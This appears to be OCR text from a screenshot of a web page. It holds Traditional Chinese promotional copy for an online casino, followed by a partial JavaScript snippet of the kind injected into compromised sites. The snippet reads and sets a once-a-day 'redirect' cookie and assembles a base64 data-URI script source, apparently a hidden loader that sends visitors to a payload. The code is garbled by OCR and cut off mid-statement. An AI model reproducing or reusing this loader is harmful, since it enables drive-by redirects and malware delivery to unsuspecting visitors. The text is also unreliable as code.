
的投注方法，並輔以最先進的網路技術支援及多種先
進博彩平台，線上娛樂城致力於為廣大客戶提供豐富
精彩的博彩活動，並極力以最優質的收費方式及豐富
獎賞作回饋。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”